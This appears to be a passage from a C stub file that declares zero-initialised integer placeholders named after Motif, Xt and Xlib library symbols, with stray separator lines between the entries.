int XmTabbedStackListSimpleRemove = 0;
|
||||
int _XmTabBoxCanvas = 0;
|
||||
int xmTabBoxClassRec = 0;
|
||||
int XmTabBoxGetIndex = 0;
|
||||
int _XmTabBoxGetMaxTabHeight = 0;
|
||||
int _XmTabBoxGetMaxTabWidth = 0;
|
||||
int XmTabBoxGetNumColumns = 0;
|
||||
int XmTabBoxGetNumRows = 0;
|
||||
int _XmTabBoxGetNumRowsColumns = 0;
|
||||
int XmTabBoxGetNumTabs = 0;
|
||||
int _XmTabBoxGetTabHeight = 0;
|
||||
int XmTabBoxGetTabRow = 0;
|
||||
int _XmTabBoxGetTabWidth = 0;
|
||||
int _XmTabBoxSelectTab = 0;
|
||||
int _XmTabBoxStackedGeometry = 0;
|
||||
int xmTabBoxWidgetClass = 0;
|
||||
int XmTabBoxXYToIndex = 0;
|
||||
int xmTabCanvasClassRec = 0;
|
||||
int xmTabCanvasWidgetClass = 0;
|
||||
int _XmTabCopy = 0;
|
||||
int XmTabCreate = 0;
|
||||
int XmTabFree = 0;
|
||||
int XmTabGetValues = 0;
|
||||
int _XmTabListAdd = 0;
|
||||
int XmTabListCopy = 0;
|
||||
int _XmTabListDelete = 0;
|
||||
int XmTabListFree = 0;
|
||||
int _XmTabListGetPosition = 0;
|
||||
int XmTabListGetTab = 0;
|
||||
int XmTabListInsertTabs = 0;
|
||||
int XmTabListRemoveTabs = 0;
|
||||
int XmTabListReplacePositions = 0;
|
||||
int XmTabListTabCount = 0;
|
||||
int XmTabSetValue = 0;
|
||||
int xmTabStackClassRec = 0;
|
||||
int XmTabStackGetSelectedTab = 0;
|
||||
int XmTabStackIndexToWidget = 0;
|
||||
int XmTabStackSelectTab = 0;
|
||||
int xmTabStackWidgetClass = 0;
|
||||
int XmTargetsAreCompatible = 0;
|
||||
int _XmTargetsToIndex = 0;
|
||||
int _XmTearOffB_overrideTranslations = 0;
|
||||
int _XmTearOffBPrimClassExtRec = 0;
|
||||
int _XmTearOffBtnDownEventHandler = 0;
|
||||
int _XmTearOffBtnUpEventHandler = 0;
|
||||
int xmTearOffButtonClassRec = 0;
|
||||
int xmTearOffButtonWidgetClass = 0;
|
||||
int _XmTearOffInitiate = 0;
|
||||
int _XmTestTraversability = 0;
|
||||
int _XmTextAdjustGC = 0;
|
||||
int _XmTextBytesToCharacters = 0;
|
||||
int _XmTextChangeBlinkBehavior = 0;
|
||||
int _XmTextChangeHOffset = 0;
|
||||
int _XmTextChangeVOffset = 0;
|
||||
int _XmTextCharactersToBytes = 0;
|
||||
int xmTextClassRec = 0;
|
||||
int _XmTextClearDestination = 0;
|
||||
int XmTextClearSelection = 0;
|
||||
int _XmTextConvert = 0;
|
||||
int XmTextCopy = 0;
|
||||
int XmTextCopyLink = 0;
|
||||
int _XmTextCountCharacters = 0;
|
||||
int XmTextCut = 0;
|
||||
int _XmTextDestinationVisible = 0;
|
||||
int _XmTextDisableRedisplay = 0;
|
||||
int XmTextDisableRedisplay = 0;
|
||||
int _XmTextDrawDestination = 0;
|
||||
int _XmTextEnableRedisplay = 0;
|
||||
int XmTextEnableRedisplay = 0;
|
||||
int _XmTextEventBindings1 = 0;
|
||||
int _XmTextEventBindings2 = 0;
|
||||
int _XmTextEventBindings3 = 0;
|
||||
int _XmTextF_EventBindings1 = 0;
|
||||
int _XmTextF_EventBindings2 = 0;
|
||||
int _XmTextF_EventBindings3 = 0;
|
||||
int xmTextFieldClassRec = 0;
|
||||
int XmTextFieldClearSelection = 0;
|
||||
int _XmTextFieldConvert = 0;
|
||||
int XmTextFieldCopy = 0;
|
||||
int XmTextFieldCopyLink = 0;
|
||||
int _XmTextFieldCountBytes = 0;
|
||||
int _XmTextFieldCountCharacters = 0;
|
||||
int XmTextFieldCut = 0;
|
||||
int _XmTextFieldDeselectSelection = 0;
|
||||
int _XmTextFieldDestinationVisible = 0;
|
||||
int _XmTextFieldDrawInsertionPoint = 0;
|
||||
int XmTextFieldGetAddMode = 0;
|
||||
int XmTextFieldGetBaseline = 0;
|
||||
int XmTextFieldGetBaseLine = 0;
|
||||
int XmTextFieldGetCursorPosition = 0;
|
||||
int _XmTextFieldGetDropReciever = 0;
|
||||
int XmTextFieldGetEditable = 0;
|
||||
int XmTextFieldGetInsertionPosition = 0;
|
||||
int XmTextFieldGetLastPosition = 0;
|
||||
int XmTextFieldGetMaxLength = 0;
|
||||
int XmTextFieldGetSelection = 0;
|
||||
int XmTextFieldGetSelectionPosition = 0;
|
||||
int XmTextFieldGetSelectionWcs = 0;
|
||||
int XmTextFieldGetString = 0;
|
||||
int XmTextFieldGetStringWcs = 0;
|
||||
int XmTextFieldGetSubstring = 0;
|
||||
int XmTextFieldGetSubstringWcs = 0;
|
||||
int _XmTextFieldHandleSecondaryFinished = 0;
|
||||
int XmTextFieldInsert = 0;
|
||||
int XmTextFieldInsertWcs = 0;
|
||||
int _XmTextFieldInstallTransferTrait = 0;
|
||||
int _XmTextFieldLoseSelection = 0;
|
||||
int XmTextFieldPaste = 0;
|
||||
int XmTextFieldPasteLink = 0;
|
||||
int XmTextFieldPosToXY = 0;
|
||||
int XmTextFieldRemove = 0;
|
||||
int XmTextFieldReplace = 0;
|
||||
int _XmTextFieldReplaceText = 0;
|
||||
int XmTextFieldReplaceWcs = 0;
|
||||
int XmTextFieldSetAddMode = 0;
|
||||
int _XmTextFieldSetClipRect = 0;
|
||||
int _XmTextFieldSetCursorPosition = 0;
|
||||
int XmTextFieldSetCursorPosition = 0;
|
||||
int _XmTextFieldSetDestination = 0;
|
||||
int XmTextFieldSetEditable = 0;
|
||||
int XmTextFieldSetHighlight = 0;
|
||||
int XmTextFieldSetInsertionPosition = 0;
|
||||
int XmTextFieldSetMaxLength = 0;
|
||||
int _XmTextFieldSetSel2 = 0;
|
||||
int XmTextFieldSetSelection = 0;
|
||||
int XmTextFieldSetString = 0;
|
||||
int XmTextFieldSetStringWcs = 0;
|
||||
int XmTextFieldShowPosition = 0;
|
||||
int _XmTextFieldStartSelection = 0;
|
||||
int xmTextFieldWidgetClass = 0;
|
||||
int XmTextFieldXYToPos = 0;
|
||||
int _XmTextFindLineEnd = 0;
|
||||
int _XmTextFindScroll = 0;
|
||||
int XmTextFindString = 0;
|
||||
int _XmTextFindStringBackwards = 0;
|
||||
int _XmTextFindStringForwards = 0;
|
||||
int XmTextFindStringWcs = 0;
|
||||
int _XmTextFPrimClassExtRec = 0;
|
||||
int _XmTextFreeContextData = 0;
|
||||
int _XmTextFToggleCursorGC = 0;
|
||||
int XmTextGetAddMode = 0;
|
||||
int _XmTextGetAnchor = 0;
|
||||
int XmTextGetBaseline = 0;
|
||||
int _XmTextGetBaseLine = 0;
|
||||
int XmTextGetBaseLine = 0;
|
||||
int _XmTextGetBaselines = 0;
|
||||
int XmTextGetCenterline = 0;
|
||||
int XmTextGetCursorPosition = 0;
|
||||
int _XmTextGetDisplayRect = 0;
|
||||
int _XmTextGetDropReciever = 0;
|
||||
int XmTextGetEditable = 0;
|
||||
int XmTextGetInsertionPosition = 0;
|
||||
int XmTextGetLastPosition = 0;
|
||||
int _XmTextGetLineTable = 0;
|
||||
int XmTextGetMaxLength = 0;
|
||||
int _XmTextGetNumberLines = 0;
|
||||
int _XmTextGetSel2 = 0;
|
||||
int XmTextGetSelection = 0;
|
||||
int XmTextGetSelectionPosition = 0;
|
||||
int XmTextGetSelectionWcs = 0;
|
||||
int XmTextGetSource = 0;
|
||||
int XmTextGetString = 0;
|
||||
int XmTextGetStringWcs = 0;
|
||||
int XmTextGetSubstring = 0;
|
||||
int XmTextGetSubstringWcs = 0;
|
||||
int _XmTextGetTableIndex = 0;
|
||||
int XmTextGetTopCharacter = 0;
|
||||
int _XmTextGetTotalLines = 0;
|
||||
int _XmTextHandleSecondaryFinished = 0;
|
||||
int _XmTextHasDestination = 0;
|
||||
int _XmTextInputCreate = 0;
|
||||
int _XmTextInputGetSecResData = 0;
|
||||
int XmTextInsert = 0;
|
||||
int XmTextInsertWcs = 0;
|
||||
int _XmTextInstallTransferTrait = 0;
|
||||
int _XmTextInvalidate = 0;
|
||||
int _XmTextIn_XmTextEventBindings1 = 0;
|
||||
int _XmTextIn_XmTextEventBindings2 = 0;
|
||||
int _XmTextIn_XmTextEventBindings3 = 0;
|
||||
int _XmTextIn_XmTextVEventBindings = 0;
|
||||
int _XmTextLineInfo = 0;
|
||||
int _XmTextLoseSelection = 0;
|
||||
int _XmTextMarginsProc = 0;
|
||||
int _XmTextMarkRedraw = 0;
|
||||
int _XmTextModifyVerify = 0;
|
||||
int _XmTextMovingCursorPosition = 0;
|
||||
int _XmTextNeedsPendingDeleteDis = 0;
|
||||
int _XmTextNumLines = 0;
|
||||
int _XmTextOutLoadGCsAndRecolorCursors = 0;
|
||||
int _XmTextOutputCreate = 0;
|
||||
int _XmTextOutputGetSecResData = 0;
|
||||
int XmTextPaste = 0;
|
||||
int XmTextPasteLink = 0;
|
||||
int _XmTextPosToLine = 0;
|
||||
int XmTextPosToXY = 0;
|
||||
int _XmTextPrimClassExtRec = 0;
|
||||
int _XmTextRealignLineTable = 0;
|
||||
int XmTextRemove = 0;
|
||||
int _XmTextReplace = 0;
|
||||
int XmTextReplace = 0;
|
||||
int XmTextReplaceWcs = 0;
|
||||
int _XmTextResetClipOrigin = 0;
|
||||
int _XmTextResetIC = 0;
|
||||
int XmTextScroll = 0;
|
||||
int _XmTextScrollable = 0;
|
||||
int XmTextSetAddMode = 0;
|
||||
int _XmTextSetCursorPosition = 0;
|
||||
int XmTextSetCursorPosition = 0;
|
||||
int _XmTextSetDestinationSelection = 0;
|
||||
int _XmTextSetEditable = 0;
|
||||
int XmTextSetEditable = 0;
|
||||
int _XmTextSetHighlight = 0;
|
||||
int XmTextSetHighlight = 0;
|
||||
int XmTextSetInsertionPosition = 0;
|
||||
int XmTextSetMaxLength = 0;
|
||||
int _XmTextSetPreeditPosition = 0;
|
||||
int _XmTextSetSel2 = 0;
|
||||
int XmTextSetSelection = 0;
|
||||
int XmTextSetSource = 0;
|
||||
int XmTextSetString = 0;
|
||||
int XmTextSetStringWcs = 0;
|
||||
int _XmTextSetTopCharacter = 0;
|
||||
int XmTextSetTopCharacter = 0;
|
||||
int _XmTextShouldWordWrap = 0;
|
||||
int _XmTextShowPosition = 0;
|
||||
int XmTextShowPosition = 0;
|
||||
int _XmTextToggleCursorGC = 0;
|
||||
int _XmTextToLocaleText = 0;
|
||||
int _XmTextUpdateLineTable = 0;
|
||||
int _XmTextValidate = 0;
|
||||
int _XmTextValueChanged = 0;
|
||||
int xmTextWidgetClass = 0;
|
||||
int XmTextXYToPos = 0;
|
||||
int _XmToggleBCacheCompare = 0;
|
||||
int _XmToggleB_defaultTranslations = 0;
|
||||
int _XmToggleBGadClassExtRec = 0;
|
||||
int _XmToggleB_menuTranslations = 0;
|
||||
int _XmToggleBPrimClassExtRec = 0;
|
||||
int xmToggleButtonClassRec = 0;
|
||||
int xmToggleButtonGadgetClass = 0;
|
||||
int xmToggleButtonGadgetClassRec = 0;
|
||||
int XmToggleButtonGadgetGetState = 0;
|
||||
int XmToggleButtonGadgetSetState = 0;
|
||||
int XmToggleButtonGadgetSetValue = 0;
|
||||
int xmToggleButtonGCacheObjClassRec = 0;
|
||||
int XmToggleButtonGetState = 0;
|
||||
int XmToggleButtonSetState = 0;
|
||||
int XmToggleButtonSetValue = 0;
|
||||
int xmToggleButtonWidgetClass = 0;
|
||||
int _XmToHorizontalPixels = 0;
|
||||
int _XmToLayoutDirection = 0;
|
||||
int _XmToolTipEnter = 0;
|
||||
int XmToolTipGetLabel = 0;
|
||||
int _XmToolTipLeave = 0;
|
||||
int _XmToolTipRemove = 0;
|
||||
int _XmToPanedPixels = 0;
|
||||
int _XmTopShadowColorDefault = 0;
|
||||
int _XmTopShadowPixmapDefault = 0;
|
||||
int _XmToVerticalPixels = 0;
|
||||
int XmTrackingEvent = 0;
|
||||
int XmTrackingLocate = 0;
|
||||
int _XmTrackShellFocus = 0;
|
||||
int XmTransferDone = 0;
|
||||
int _XmTransferGetDestinationCBStruct = 0;
|
||||
int XmTransferSendRequest = 0;
|
||||
int XmTransferSetParameters = 0;
|
||||
int XmTransferStartRequest = 0;
|
||||
int XmTransferValue = 0;
|
||||
int _XmTransformSubResources = 0;
|
||||
int XmTranslateKey = 0;
|
||||
int _XmTraverse = 0;
|
||||
int _XmTraverseAway = 0;
|
||||
int _XmTraverseDown = 0;
|
||||
int _XmTraverseHome = 0;
|
||||
int _XmTraverseLeft = 0;
|
||||
int _XmTraverseNext = 0;
|
||||
int _XmTraverseNextTabGroup = 0;
|
||||
int _XmTraversePrev = 0;
|
||||
int _XmTraversePrevTabGroup = 0;
|
||||
int _XmTraverseRight = 0;
|
||||
int _XmTraverseUp = 0;
|
||||
int _XmTravGraphAdd = 0;
|
||||
int _XmTravGraphRemove = 0;
|
||||
int _XmTravGraphUpdate = 0;
|
||||
int xmTreeClassRec = 0;
|
||||
int xmTreeWidgetClass = 0;
|
||||
int XmuNCopyISOLatin1Lowered = 0;
|
||||
int _XmUnhighlightBorder = 0;
|
||||
int XmUninstallImage = 0;
|
||||
int _XmUnitTypeDefault = 0;
|
||||
int XmUpdateDisplay = 0;
|
||||
int _XmUseColorObj = 0;
|
||||
int xmUseVersion = 0;
|
||||
int _XmUtf8ToUcs2 = 0;
|
||||
int _XmUtilIsSubclassByNameQ = 0;
|
||||
int XmVaCreateArrowButton = 0;
|
||||
int XmVaCreateArrowButtonGadget = 0;
|
||||
int XmVaCreateBulletinBoard = 0;
|
||||
int XmVaCreateButtonBox = 0;
|
||||
int XmVaCreateCascadeButton = 0;
|
||||
int XmVaCreateCascadeButtonGadget = 0;
|
||||
int XmVaCreateColorSelector = 0;
|
||||
int XmVaCreateColumn = 0;
|
||||
int XmVaCreateCombinationBox2 = 0;
|
||||
int XmVaCreateComboBox = 0;
|
||||
int XmVaCreateCommand = 0;
|
||||
int XmVaCreateContainer = 0;
|
||||
int XmVaCreateDataField = 0;
|
||||
int XmVaCreateDrawingArea = 0;
|
||||
int XmVaCreateDrawnButton = 0;
|
||||
int XmVaCreateDropDown = 0;
|
||||
int XmVaCreateExt18List = 0;
|
||||
int XmVaCreateFileSelectionBox = 0;
|
||||
int XmVaCreateForm = 0;
|
||||
int XmVaCreateFrame = 0;
|
||||
int XmVaCreateIconGadget = 0;
|
||||
int XmVaCreateLabel = 0;
|
||||
int XmVaCreateLabelGadget = 0;
|
||||
int XmVaCreateList = 0;
|
||||
int XmVaCreateMainWindow = 0;
|
||||
int XmVaCreateManagedArrowButton = 0;
|
||||
int XmVaCreateManagedArrowButtonGadget = 0;
|
||||
int XmVaCreateManagedBulletinBoard = 0;
|
||||
int XmVaCreateManagedButtonBox = 0;
|
||||
int XmVaCreateManagedCascadeButton = 0;
|
||||
int XmVaCreateManagedCascadeButtonGadget = 0;
|
||||
int XmVaCreateManagedColorSelector = 0;
|
||||
int XmVaCreateManagedColumn = 0;
|
||||
int XmVaCreateManagedCombinationBox2 = 0;
|
||||
int XmVaCreateManagedComboBox = 0;
|
||||
int XmVaCreateManagedCommand = 0;
|
||||
int XmVaCreateManagedContainer = 0;
|
||||
int XmVaCreateManagedDataField = 0;
|
||||
int XmVaCreateManagedDrawingArea = 0;
|
||||
int XmVaCreateManagedDrawnButton = 0;
|
||||
int XmVaCreateManagedDropDown = 0;
|
||||
int XmVaCreateManagedExt18List = 0;
|
||||
int XmVaCreateManagedFileSelectionBox = 0;
|
||||
int XmVaCreateManagedForm = 0;
|
||||
int XmVaCreateManagedFrame = 0;
|
||||
int XmVaCreateManagedIconGadget = 0;
|
||||
int XmVaCreateManagedLabel = 0;
|
||||
int XmVaCreateManagedLabelGadget = 0;
|
||||
int XmVaCreateManagedList = 0;
|
||||
int XmVaCreateManagedMainWindow = 0;
|
||||
int XmVaCreateManagedMessageBox = 0;
|
||||
int XmVaCreateManagedMultiList = 0;
|
||||
int XmVaCreateManagedNotebook = 0;
|
||||
int XmVaCreateManagedPanedWindow = 0;
|
||||
int XmVaCreateManagedPushButton = 0;
|
||||
int XmVaCreateManagedPushButtonGadget = 0;
|
||||
int XmVaCreateManagedRowColumn = 0;
|
||||
int XmVaCreateManagedScale = 0;
|
||||
int XmVaCreateManagedScrollBar = 0;
|
||||
int XmVaCreateManagedScrolledWindow = 0;
|
||||
int XmVaCreateManagedSelectionBox = 0;
|
||||
int XmVaCreateManagedSeparator = 0;
|
||||
int XmVaCreateManagedSeparatorGadget = 0;
|
||||
int XmVaCreateManagedSimpleSpinBox = 0;
|
||||
int XmVaCreateManagedSpinBox = 0;
|
||||
int XmVaCreateManagedTabStack = 0;
|
||||
int XmVaCreateManagedText = 0;
|
||||
int XmVaCreateManagedTextField = 0;
|
||||
int XmVaCreateManagedToggleButton = 0;
|
||||
int XmVaCreateManagedToggleButtonGadget = 0;
|
||||
int XmVaCreateMessageBox = 0;
|
||||
int XmVaCreateMultiList = 0;
|
||||
int XmVaCreateNotebook = 0;
|
||||
int XmVaCreatePanedWindow = 0;
|
||||
int XmVaCreatePushButton = 0;
|
||||
int XmVaCreatePushButtonGadget = 0;
|
||||
int XmVaCreateRowColumn = 0;
|
||||
int XmVaCreateScale = 0;
|
||||
int XmVaCreateScrollBar = 0;
|
||||
int XmVaCreateScrolledWindow = 0;
|
||||
int XmVaCreateSelectionBox = 0;
|
||||
int XmVaCreateSeparator = 0;
|
||||
int XmVaCreateSeparatorGadget = 0;
|
||||
int XmVaCreateSimpleCheckBox = 0;
|
||||
int XmVaCreateSimpleMenuBar = 0;
|
||||
int XmVaCreateSimpleOptionMenu = 0;
|
||||
int XmVaCreateSimplePopupMenu = 0;
|
||||
int XmVaCreateSimplePulldownMenu = 0;
|
||||
int XmVaCreateSimpleRadioBox = 0;
|
||||
int XmVaCreateSimpleSpinBox = 0;
|
||||
int XmVaCreateSpinBox = 0;
|
||||
int XmVaCreateTabStack = 0;
|
||||
int XmVaCreateText = 0;
|
||||
int XmVaCreateTextField = 0;
|
||||
int XmVaCreateToggleButton = 0;
|
||||
int XmVaCreateToggleButtonGadget = 0;
|
||||
int _XmValidateFocus = 0;
|
||||
int _XmValidCursorIconQuark = 0;
|
||||
int _XmValidTimestamp = 0;
|
||||
int _XmVaToTypedArgList = 0;
|
||||
int _XmVendorExtRealize = 0;
|
||||
int xmVendorShellExtClassRec = 0;
|
||||
int xmVendorShellExtObjectClass = 0;
|
||||
int _XmVersionString = 0;
|
||||
int _XmVirtKeys_acornFallbackBindingString = 0;
|
||||
int _XmVirtKeys_apolloFallbackBindingString = 0;
|
||||
int _XmVirtKeys_dblclkFallbackBindingString = 0;
|
||||
int _XmVirtKeys_decFallbackBindingString = 0;
|
||||
int _XmVirtKeysDestroy = 0;
|
||||
int _XmVirtKeys_dgFallbackBindingString = 0;
|
||||
int _XmVirtKeys_fallbackBindingString = 0;
|
||||
int _XmVirtKeysHandler = 0;
|
||||
int _XmVirtKeys_hpFallbackBindingString = 0;
|
||||
int _XmVirtKeys_ibmFallbackBindingString = 0;
|
||||
int _XmVirtKeys_ingrFallbackBindingString = 0;
|
||||
int _XmVirtKeysInitialize = 0;
|
||||
int _XmVirtKeysLoadFallbackBindings = 0;
|
||||
int _XmVirtKeysLoadFileBindings = 0;
|
||||
int _XmVirtKeys_megatekFallbackBindingString = 0;
|
||||
int _XmVirtKeys_motorolaFallbackBindingString = 0;
|
||||
int _XmVirtKeys_sgiFallbackBindingString = 0;
|
||||
int _XmVirtKeys_siemens9733FallbackBindingString = 0;
|
||||
int _XmVirtKeys_siemensWx200FallbackBindingString = 0;
|
||||
int _XmVirtKeys_sunFallbackBindingString = 0;
|
||||
int _XmVirtKeys_tekFallbackBindingString = 0;
|
||||
int _XmVirtualToActualKeysym = 0;
|
||||
int _XmWarning = 0;
|
||||
int _XmWarningMsg = 0;
|
||||
int _XmWhitePixel = 0;
|
||||
int _XmWidgetFocusChange = 0;
|
||||
int XmWidgetGetBaselines = 0;
|
||||
int XmWidgetGetDisplayRect = 0;
|
||||
int _XmWidgetIsTraversable = 0;
|
||||
int xmWorldClass = 0;
|
||||
int xmWorldClassRec = 0;
|
||||
int xmWorldObjectClass = 0;
|
||||
int _XmWriteDragBuffer = 0;
|
||||
int _XmWriteDSToStream = 0;
|
||||
int _XmWriteInitiatorInfo = 0;
|
||||
int _XmXftDrawCreate = 0;
|
||||
int _XmXftDrawDestroy = 0;
|
||||
int _XmXftDrawString = 0;
|
||||
int _XmXftDrawString2 = 0;
|
||||
int _XmXftFontAverageWidth = 0;
|
||||
int _XmXftGetXftColor = 0;
|
||||
int _XmXftSetClipRectangles = 0;
|
||||
int _Xmxpmatoui = 0;
|
||||
int _XmxpmColorKeys = 0;
|
||||
int _XmxpmCreateImageFromPixmap = 0;
|
||||
int _XmxpmCreatePixmapFromImage = 0;
|
||||
int _XmxpmDataTypes = 0;
|
||||
int _XmxpmFreeColorTable = 0;
|
||||
int _XmxpmFreeRgbNames = 0;
|
||||
int _XmxpmGetCmt = 0;
|
||||
int _XmxpmGetRgbName = 0;
|
||||
int _XmxpmGetString = 0;
|
||||
int _XmxpmHashIntern = 0;
|
||||
int _XmxpmHashSlot = 0;
|
||||
int _XmxpmHashTableFree = 0;
|
||||
int _XmxpmHashTableInit = 0;
|
||||
int _XmxpmInitAttributes = 0;
|
||||
int _XmxpmInitXpmImage = 0;
|
||||
int _XmxpmInitXpmInfo = 0;
|
||||
int _XmxpmNextString = 0;
|
||||
int _XmxpmNextUI = 0;
|
||||
int _XmxpmNextWord = 0;
|
||||
int _XmxpmParseColors = 0;
|
||||
int _XmxpmParseData = 0;
|
||||
int _XmxpmParseDataAndCreate = 0;
|
||||
int _XmxpmParseExtensions = 0;
|
||||
int _XmxpmParseHeader = 0;
|
||||
int _XmxpmParseValues = 0;
|
||||
int _XmxpmReadRgbNames = 0;
|
||||
int _XmxpmSetAttributes = 0;
|
||||
int _XmxpmSetInfo = 0;
|
||||
int _XmxpmSetInfoMask = 0;
|
||||
int _Xmxpm_xynormalizeimagebits = 0;
|
||||
int _Xmxpm_znormalizeimagebits = 0;
|
||||
int XNextEvent = 0;
|
||||
int XOffsetRegion = 0;
|
||||
int XOMOfOC = 0;
|
||||
int XOpenDisplay = 0;
|
||||
int XOpenIM = 0;
|
||||
int XParseColor = 0;
|
||||
int XPeekEvent = 0;
|
||||
int XPending = 0;
|
||||
int Xpms_popen = 0;
|
||||
int XPolygonRegion = 0;
|
||||
int XPutBackEvent = 0;
|
||||
int XPutImage = 0;
|
||||
int XQueryBestCursor = 0;
|
||||
int XQueryColor = 0;
|
||||
int XQueryColors = 0;
|
||||
int XQueryPointer = 0;
|
||||
int XQueryTree = 0;
|
||||
int XRaiseWindow = 0;
|
||||
int XReadBitmapFileData = 0;
|
||||
int XRecolorCursor = 0;
|
||||
int XRectInRegion = 0;
|
||||
int XReparentWindow = 0;
|
||||
int XrmCombineDatabase = 0;
|
||||
int XrmDestroyDatabase = 0;
|
||||
int XrmGetStringDatabase = 0;
|
||||
int XrmPermStringToQuark = 0;
|
||||
int XrmPutResource = 0;
|
||||
int XrmPutStringResource = 0;
|
||||
int XrmQGetResource = 0;
|
||||
int XrmQGetSearchList = 0;
|
||||
int XrmQGetSearchResource = 0;
|
||||
int XrmQuarkToString = 0;
|
||||
int XrmStringToQuark = 0;
|
||||
int XrmUniqueQuark = 0;
|
||||
int XRotateBuffers = 0;
|
||||
int XSaveContext = 0;
|
||||
int XScreenCount = 0;
|
||||
int XScreenNumberOfScreen = 0;
|
||||
int XScreenOfDisplay = 0;
|
||||
int XSelectInput = 0;
|
||||
int XSendEvent = 0;
|
||||
int XSetClipMask = 0;
|
||||
int XSetClipOrigin = 0;
|
||||
int XSetClipRectangles = 0;
|
||||
int XSetCloseDownMode = 0;
|
||||
int XSetErrorHandler = 0;
|
||||
int XSetFillStyle = 0;
|
||||
int XSetForeground = 0;
|
||||
int XSetFunction = 0;
|
||||
int XSetICFocus = 0;
|
||||
int XSetICValues = 0;
|
||||
int XSetInputFocus = 0;
|
||||
int XSetLineAttributes = 0;
|
||||
int XSetLocaleModifiers = 0;
|
||||
int XSetOCValues = 0;
|
||||
int XSetRegion = 0;
|
||||
int XSetSelectionOwner = 0;
|
||||
int XSetStipple = 0;
|
||||
int XSetTextProperty = 0;
|
||||
int XSetTSOrigin = 0;
|
||||
int XSetWindowBackground = 0;
|
||||
int XSetWindowBackgroundPixmap = 0;
|
||||
int XSetWMColormapWindows = 0;
|
||||
int XShapeCombineMask = 0;
|
||||
int XShapeCombineRectangles = 0;
|
||||
int XShapeQueryExtension = 0;
|
||||
int __xstat64 = 0;
|
||||
int XStoreBuffer = 0;
|
||||
int XStoreColor = 0;
|
||||
int XStringToKeysym = 0;
|
||||
int XSubtractRegion = 0;
|
||||
int XSync = 0;
|
||||
int XtAddCallback = 0;
|
||||
int XtAddEventHandler = 0;
|
||||
int XtAddGrab = 0;
|
||||
int XtAddRawEventHandler = 0;
|
||||
int XtAllocateGC = 0;
|
||||
int XtAppAddTimeOut = 0;
|
||||
int XtAppAddWorkProc = 0;
|
||||
int XtAppCreateShell = 0;
|
||||
int XtAppErrorMsg = 0;
|
||||
int XtAppGetExitFlag = 0;
|
||||
int XtAppGetSelectionTimeout = 0;
|
||||
int XtAppLock = 0;
|
||||
int XtAppNextEvent = 0;
|
||||
int XtAppPending = 0;
|
||||
int XtAppProcessEvent = 0;
|
||||
int XtAppSetSelectionTimeout = 0;
|
||||
int XtAppSetTypeConverter = 0;
|
||||
int XtAppSetWarningMsgHandler = 0;
|
||||
int XtAppUnlock = 0;
|
||||
int XtAppWarningMsg = 0;
|
||||
int XtAugmentTranslations = 0;
|
||||
int XtBuildEventMask = 0;
|
||||
int XtCallActionProc = 0;
|
||||
int XtCallCallbackList = 0;
|
||||
int XtCallCallbacks = 0;
|
||||
int XtCallConverter = 0;
|
||||
int XtCalloc = 0;
|
||||
int XtCancelSelectionRequest = 0;
|
||||
int XtConfigureWidget = 0;
|
||||
int XtConvertAndStore = 0;
|
||||
int XtConvertCase = 0;
|
||||
int XtCreateManagedWidget = 0;
|
||||
int XtCreatePopupShell = 0;
|
||||
int XtCreateSelectionRequest = 0;
|
||||
int XtCreateWidget = 0;
|
||||
int XtCreateWindow = 0;
|
||||
int XtCvtStringToFontSet = 0;
|
||||
int XtCvtStringToFontStruct = 0;
|
||||
int XtCvtStringToPixel = 0;
|
||||
int XtDatabase = 0;
|
||||
int XtDestroyApplicationContext = 0;
|
||||
int XtDestroyWidget = 0;
|
||||
int XtDisownSelection = 0;
|
||||
int XtDispatchEvent = 0;
|
||||
int XtDisplayOfObject = 0;
|
||||
int XtDisplayStringConversionWarning = 0;
|
||||
int XtDisplayToApplicationContext = 0;
|
||||
int XtError = 0;
|
||||
int XtErrorMsg = 0;
|
||||
int XTextExtents = 0;
|
||||
int XTextExtents16 = 0;
|
||||
int XTextWidth = 0;
|
||||
int XTextWidth16 = 0;
|
||||
int XtFree = 0;
|
||||
int XtGetActionKeysym = 0;
|
||||
int XtGetApplicationNameAndClass = 0;
|
||||
int XtGetApplicationResources = 0;
|
||||
int XtGetConstraintResourceList = 0;
|
||||
int XtGetErrorDatabaseText = 0;
|
||||
int XtGetGC = 0;
|
||||
int XtGetKeysymTable = 0;
|
||||
int XtGetMultiClickTime = 0;
|
||||
int XtGetResourceList = 0;
|
||||
int XtGetSelectionParameters = 0;
|
||||
int XtGetSelectionRequest = 0;
|
||||
int XtGetSelectionValue = 0;
|
||||
int XtGetSelectionValueIncremental = 0;
|
||||
int XtGetSelectionValues = 0;
|
||||
int XtGetSelectionValuesIncremental = 0;
|
||||
int XtGetSubresources = 0;
|
||||
int XtGetSubvalues = 0;
|
||||
int XtGetValues = 0;
|
||||
int XtGrabButton = 0;
|
||||
int XtGrabKey = 0;
|
||||
int XtGrabKeyboard = 0;
|
||||
int XtGrabPointer = 0;
|
||||
int XtHasCallbacks = 0;
|
||||
int _XtInherit = 0;
|
||||
int _XtInheritTranslations = 0;
|
||||
int XtInitializeWidgetClass = 0;
|
||||
int XtInsertEventHandler = 0;
|
||||
int XtInstallAccelerators = 0;
|
||||
int XtIsManaged = 0;
|
||||
int XtIsSensitive = 0;
|
||||
int XtIsSubclass = 0;
|
||||
int _XtIsSubclassOf = 0;
|
||||
int XtLastEventProcessed = 0;
|
||||
int XtLastTimestampProcessed = 0;
|
||||
int XtMakeGeometryRequest = 0;
|
||||
int XtMakeResizeRequest = 0;
|
||||
int XtMalloc = 0;
|
||||
int XtManageChild = 0;
|
||||
int XtManageChildren = 0;
|
||||
int XtMergeArgLists = 0;
|
||||
int XtMoveWidget = 0;
|
||||
int XtName = 0;
|
||||
int XtNameToWidget = 0;
|
||||
int XtOverrideTranslations = 0;
|
||||
int XtOwnSelection = 0;
|
||||
int XtOwnSelectionIncremental = 0;
|
||||
int XtParseAcceleratorTable = 0;
|
||||
int XtParseTranslationTable = 0;
|
||||
int XtPopdown = 0;
|
||||
int XtPopup = 0;
|
||||
int XtProcessLock = 0;
|
||||
int XtProcessUnlock = 0;
|
||||
int XtQueryGeometry = 0;
|
||||
int XTranslateCoordinates = 0;
|
||||
int XtRealizeWidget = 0;
|
||||
int XtRealloc = 0;
|
||||
int XtRegisterGrabAction = 0;
|
||||
int XtReleaseGC = 0;
|
||||
int XtRemoveAllCallbacks = 0;
|
||||
int XtRemoveCallback = 0;
|
||||
int XtRemoveEventHandler = 0;
|
||||
int XtRemoveGrab = 0;
|
||||
int XtRemoveTimeOut = 0;
|
||||
int XtRemoveWorkProc = 0;
|
||||
int XtResizeWidget = 0;
|
||||
int XtResolvePathname = 0;
|
||||
int XtScreenDatabase = 0;
|
||||
int XtScreenOfObject = 0;
|
